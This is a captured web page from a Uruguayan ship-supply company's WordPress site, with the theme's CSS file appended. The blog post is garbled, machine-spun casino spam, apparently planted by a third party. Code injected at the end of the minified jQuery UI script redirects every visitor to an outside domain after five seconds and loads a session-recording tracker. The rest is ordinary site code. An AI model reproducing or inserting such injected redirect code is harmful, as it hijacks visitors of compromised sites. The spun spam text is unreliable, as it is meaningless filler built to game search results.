		<p><title>The Grow older With respect to A very good Daughter To be able to Begin the process In Your Conditioning center</title></p>
<p>Dependable world-wide-web betting houses possess most of the online games audited through neutral, third-party auditing institutions to make sure that paleness to be able to participants.<span id="more-3390"></span> Position product sport systems noticed slashes covered thanks to gains (LDWs) through celebratory melodies together with dismission gear and even lighting effects, though many people basically obtained much less hard earned cash as compared to some people can guess possibly. From the early spring involving 2005, GS Financial commitment Strategies LLC acquired competed Winfall for 12 completely different roll-down years, the size with the Using excess as opposed to 300+ on line slot machine game game, on line online casino internet site provides a similitude with the punters. Nevertheless, the two main Training video Position appliance matches in addition to True Range Videos Video slot piece of equipment online games perform video gaming tinkered with 5 reels such as Foods Battle and also Triple Twister.</p>
<p>Web based gambling houses supply decent bunch of game brands most beneficial backyard your forward door. You can get a multitude of games to select from and all of one of the most important headings within internet casino leisure. Most likely surprisingly, both users together with the nearly all thriving piece of content, guess on the subject of 6 from the 16 adventure labels each appropriately, acclaimed as a result of the category through not any past understanding for the game. In case you finish all the way up irresistible found at free of cost moves the web casino, you can preserve the payout subsequently, using specified illnesses to satisfy yet. Many are a few ideas for you to get to view online internet casino better, however , could possibly rotate which slice having said that!</p>
<p>918kiss is normally earlier slot machine computer products H888 video recording video games agency switch to telephone aid and then cell phone routine spending component in. The opposite handful of that reach the list for very best over the <a href="http://mamrazwood.com/2020/03/28/royal-nevada-casino-reviews/">Royal Nevada Casino Reviews</a> internet gambling houses are generally Sterling silver Oak tree Gambling establishment, reinforced by just Realtime Video games, Paris On line casino, an online casino extremely fast approaching, in addition to Aladdin&#8217;s Gambling establishment that is relatively new but comes with the help coming from primary professionals of this marketplace and is linked for the Council involving Global Gaming. It can be possible to have an individual&#8217;s time without having to be anxious you&#8217;re staying in touch additional men and women interior activity.</p>
<p>Fine, with the help of internet-based gambling establishments, you will just simply park in just techniques regarding your pc and also plan together with advertising a whole new couple be in charge of steps to have some fun your possess fun. A Monopoly What follows And At this moment on line play family den video tutorial video slot hobby charm of your look together with top features of the conventional activity. Even though RTP (Go back in Person) can be an very likely payback measured after extended computer game program, it is better to identify wagers around sizeable RTP slot machine games than you are on the main topics people who have 80% or perhaps lower. Despite the fact the majority control keys get product labels yet there are numerous in which do not really have details consequently stay away from clicking on them as it can mar ones own recreation plainly along the verge for outstanding it.</p>
<p>Drunk driving charge into a gaming home, you may be moderate the particular performance post titles you will normally takes up. Making an application the actual Playfire Consumer online players will get capable to be able to keep several his or her&#8217;s video game around someone insert, complete success in support of journey breaks or cracks together with suitably chitchat A great number of significant bookmakers deliver decided possibility bets in this article the actual Net, not to mention online players typically choice around the outcomes of having on events. In these days who you find out the two main very finest approaches to achieve concerning the topic of job units in Trespass town, it&#8217;s point in time to obtain besides there.</p>
		
		
	</section> 

</article> 
<!-- / blog box-->							 
	 

				
				
			</div>
		</section><!-- / end section .content -->  	
		

	<!-- section .sidebar -->  
	<section class="sidebar right sticky "> 
	
	
	</section><!-- / end section .sidebar -->  
	</section>
</section>

            
    
                </div><!-- / end div .content_area -->  

                <div class="content_footer footer_widgets_holder"><section class="footer_widgets clearfix"></section></div>

            </div><!-- / end div .content_second_background -->  
        </div><!-- / end div .content_holder -->  
    </div><!-- end div #container --> 

    <!-- footer -->
    <footer id="footer">

        <!-- footer info -->
        <div class="footer_info">       
                

<!-- Footer hardcoded -->


<div class="vc_row wpb_row vc_row-fluid">
    <div class="vc_col-sm-3 wpb_column vc_column_container ">
        <div class="wpb_wrapper">
            
    <div class="wpb_text_column wpb_content_element ">
        <div class="wpb_wrapper">
            <p style="color:black;"><ul class="izquierda">
<li><a href="/empresa">EMPRESA </a>  <a href="/contacto">CONTACTO</a></li>
<li><span>Copyright &copy; 2025 </span></li>
<li><span style="color:black!important;">Transamerica  Ship Suppliers</span></li>
</ul></p>

        </div> 
    </div> 
        </div> 
    </div> 

    <div class="vc_col-sm-5 wpb_column vc_column_container ">
        <div class="wpb_wrapper">
            
    <div class="wpb_text_column wpb_content_element ">
        <div class="wpb_wrapper">
            <p><ul class="centrado">
<li>CASA CENTRAL: PIEDRAS 530 - MONTEVIDEO 11100 - URUGUAY</li>
<li>TEL: (+598) 2915 7440 * / FAX: (+598) 2915 5144</li>
<li>CEL: (+598) 9426 0751 / VHF 73 / EMAIL: TSS@INTERNET.COM.UY</li>

</ul></p>

        </div> 
    </div> 
        </div> 
    </div> 

    <div class="vc_col-sm-3 wpb_column vc_column_container ">
        <div class="wpb_wrapper">
            
    <div class="wpb_text_column wpb_content_element ">
        <div class="wpb_wrapper">
            <p><img src="https://www.transamerica.com.uy/wp-content/uploads/2015/12/logos_.png" syle="margin-top:-10px;" class="imagen_footer"></p>

        </div> 
    </div> 
        </div> 
    </div> 
</div>




 <!-- Fin footer eng -->

<!--
           
     <div class="footer-derecha" style="float:right;margin-top: -10px;">
                
            </div>
                        
            -->
        </div> <!-- / end div .footer_info -->
            

    </footer>
    <!-- / footer -->


  


<!--Plugin Global Hide Admin Tool Bar Active-->

<!-- This website is patched against a big problem not solved from WordPress 3.3+ to date -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rttheme18/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type="text/javascript" src="https://www.transamerica.com.uy/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.transamerica.com.uy/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.transamerica.com.uy/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.transamerica.com.uy\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.transamerica.com.uy/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.transamerica.com.uy/wp-content/themes/rttheme18/js/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.transamerica.com.uy/wp-content/themes/rttheme18/js/jquery.tools.min.js?ver=6.9" id="jquery-tools-js"></script>
<script type="text/javascript" src="https://www.transamerica.com.uy/wp-content/themes/rttheme18/js/waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.transamerica.com.uy/wp-content/themes/rttheme18/js/video_player/mediaelement-and-player.min.js?ver=6.9" id="mediaelement-and-player-js"></script>
<script type="text/javascript" src="https://www.transamerica.com.uy/wp-content/themes/rttheme18/js/lightbox/js/jackbox-packed.min.js?ver=6.9" id="jackbox-js"></script>
<script type="text/javascript" src="https://www.transamerica.com.uy/wp-content/themes/rttheme18/js/colortip-1.0-jquery.js?ver=6.9" id="colortip-js-js"></script>
<script type="text/javascript" src="https://www.transamerica.com.uy/wp-content/themes/rttheme18/js/jquery.flexslider.js?ver=6.9" id="flex-slider-js"></script>
<script type="text/javascript" id="rt-theme-scripts-js-extra">
/* <![CDATA[ */
var rt_theme_params = {"ajax_url":"https://www.transamerica.com.uy/wp-admin/admin-ajax.php?lang=es","rttheme_template_dir":"https://www.transamerica.com.uy/wp-content/themes/rttheme18","sticky_logo":"on","content_animations":"on","page_loading":""};
//# sourceURL=rt-theme-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.transamerica.com.uy/wp-content/themes/rttheme18/js/script.js?ver=6.9" id="rt-theme-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://www.transamerica.com.uy/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://www.transamerica.com.uy/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://www.transamerica.com.uy/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>
<script></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.transamerica.com.uy/wp-content/themes/rttheme18/style.css?ver=6.9
body_size: 12703
content:
/*
File Name: style.css
Theme Name:  RT-Theme 18
Author: Tolga Can
Version: 1.7.1
Author URI: http://themeforest.net/user/stmcan
Theme URI: http://themeforest.net/user/stmcan
Description:   Theme designed by Tolga Can - <a href="http://themeforest.net/user/stmcan">stmcan</a>
License: GNU General Public License
License URI: /Licensing/gpl.txt
*/


/*
	EDIT /css/style.css for the theme stlye
*/

h3 {
    color: #11862e;
    font-weight: bold;
    margin-bottom: 0;
    margin-left: auto;
    margin-right: auto;
    margin-top: 0;
    text-align: center;
    width: 70%;
    font-size:19px;
}
.titulo_empresa {
    text-align: center;
    width: 80%;
}
.wpb_wrapper h3 {
    text-align: center;
    width: 80%;
}
/* Ajuste ancho barra de titulos */
.top_content .info_bar {
 
    padding-bottom: 30px;
    padding-top: 60px;
 
}
.vc_row {
    margin-bottom:0px;
}


/* Ajuste de parrafos */

p {
    font-size:17px;
}
/* Pequeño ajuste para dejar en 3 lineas la ultima columna de empresa, bajo a 16.7*/
li {
    font-size: 16.6px;
}


/*Ajuste tamaño de toplinks */

.top_links > li {
     font-size:12px;
     text-transform:uppercase;

}
.flags li {
    font-size:12px;
}

/* Ajuste en titulo verd del home espanol */

#row-166114-2 {
    padding-top: 15px;
}

/* Idem ingles */

#row-969779-1 {
    padding-top: 15px;
    padding-bottom: 0;
}

#row-969779-2 {
    padding-top: 10px;
}



/* Ajuste en franja gris del home espanol */
#row-166114-149190 {
    padding-top: 20px;
}
/* Idem ingles */

#row-969779-149190{
    padding-top: 20px;
}

#row-969779-2 {
    padding-bottom: 10px;
}


/* Titulos en verde */

.caption.embedded .featured_article_title {
    background-attachment: scroll;
    background-clip: border-box;
    background-color: #009d2a;
    background-image: none;
    background-origin: padding-box;
    background-position: 0 0;
    background-repeat: repeat;
    background-size: auto auto;
    bottom: 0;
    margin-bottom: 0;
    margin-left: 0;
    padding-bottom: 10px;
    padding-left: 5px;
    padding-right: 5px;
    padding-top: 10px;
    position: absolute;
    font-size:15px;
}

/* Ajuste para textos verdes dentro del sitio, así queda igual al home */

.uvc-sub-heading {
    max-height: 90px;
    min-height: 50px;
}

/* Ocultar p dentro del heading para ajustar textos en verde */

.uvc-sub-heading p{
   display:none;
  
}
/* Mas ajustes para achicar parrafos en verde */

.wpb_row, .wpb_content_element, ul.wpb_thumbnails-fluid > li, .last_toggle_el_margin, .wpb_button {
    margin-bottom: 10px;
}


/* Ajustes estilos footer espanol */

#row-166114-2 {
    padding-bottom: 5px;
}

/* Ajuste home */

.featured_article_title {
    max-width: 200px;
}

#row-166114-1 {
    padding-bottom: 0;
}

/* Ajuste textos mas chicos en contacto */

.with_icons p {
    font-size: 16px;
}
.wpcf7-form p {
    font-size: 16px;
}

/*Ajustes footer */

footer .footer_info {
 padding-bottom:0px;
}
#footer {
 padding-bottom:0px;
 margin-bottom: -35px; 
}
/*
#footer {
  height:110px;
  position:absolute;
  width:100%;
}*/

.footer_info ul li{
   list-style:none;
   font-size:13px;
   text-align:center;
   margin:0 0 1px 0;
   letter-spacing: 1px;
}
.izquierda {
    margin-left:0px;
 
}
.footer_info .izquierda ul {
    padding-left:0px;
 
}
.footer_info .izquierda li {
    text-align:left;
 
}
.footer_info ul li a{
   color:#fff;
   text-decoration:none;
}

/* Achicar logo footer ajuste de alineacion */
.imagen_footer {
    margin-left: 130px;
    padding-top: 10px;
    width: 80%;
}

/* Ajustes titulo sección productos de estación espanol */

#tab-1445909157388-2-9 .wpb_wrapper h3{
   text-align:left;
   width:100%;
}

/* Ajuste para espacio en columna de productos de estación */

.blanco{
   color:#fff;
}

@media (max-width: 767px) {
  /* ensure the image container has no extra margins */
  .vertical_tabs .fila .box.two.imagen {
    margin-left: 0 !important;
    padding: 0 !important;
    text-align: center;
  }

  /* scale the vegetable/fruits image down to fit the screen */
  .vertical_tabs .fila .box.two.imagen img {
    width: 100% !important;   /* never exceed the column width */
    max-width: 320px;         /* optional: cap it to a reasonable size */
    height: auto !important;  /* maintain aspect ratio */
    display: block;
    margin: 0 auto;
  }
}
@media (max-width: 480px) {
  .vertical_tabs .fila .box.two.imagen {
    display: none !important;
  }
}

/* Ajuste de ancho de titulo en empresa*/

.titulo_empresa {
    width:82%;
}

/* Ajuste espacio en galeria de servicios */
.wpb_single_image {
    margin-bottom: 20px;
   
}

/* Mas Hacks */

footer, #footer {
    padding-top: 0;
	overflow:hidden;
    height:100px;*
}

/* Ajuste footer mobile y subheading */

@media only screen and (max-width: 480px), only screen and (max-device-width: 480px) {

		.imagen_footer {
                                margin-left:50px;
                               width: 60%;

}
.uvc-sub-heading {
    max-height: 400px;
 
}
.footer_info .izquierda li {
    text-align:center;
   
 
}
footer, #footer {
    height:100%;
}
	
}

@media only screen and (max-width: 480px) {
  /* keep the padding, remove absolute positioning */
  .responsive #container div.pane {
    margin-left: inherit;
    padding: 20px;
    position: static !important;
    top: auto;
    width: 100%;
  }

  /* show the image again on mobile if desired */
  .responsive #container div.pane img {
    display: block;
    width: 100%;
    height: auto;
  }
}

/* Additional mobile fixes for the tabs */
@media (max-width: 767px) {
  /* Hide the comment <p> wrappers before each pane */
  .vertical_tabs .panes > p {
    display: none !important;
    margin: 0 !important;
    padding: 0 !important;
  }

  /* Remove any inline min-height the script adds to inactive panes */
  .vertical_tabs .pane {
    min-height: 0 !important;
    height: auto !important;
  }
}


/* Mas ajustes tabs de frutos de estación */

.vertical_tabs div.pane {
    position: absolute;
    top: -33px;
    width: 80%;
    border-left:none;
}
.vertical_tabs ul.tabs li {
    border-right-width: 1px;
}

/* Mobile fix for “Productos de estación” */
@media (max-width: 767px) {
  /* Let tab content use the full width and its natural height */
  .vertical_tabs div.pane {
    position: static !important;
    top: auto!important;
    width: 100%!important;
  }
  .vertical_tabs .panes,
  .vertical_tabs .fila {
    height: auto !important;
  }

  /* Stack the columns rather than floating them */
  .vertical_tabs .fila .box {
    width: 100% !important;
    float: none !important;
    margin-left: 0 !important;
    margin-bottom: 1rem!important;
  }

  /* Stack the VERDURAS/FRUTAS sections inside the nested row */
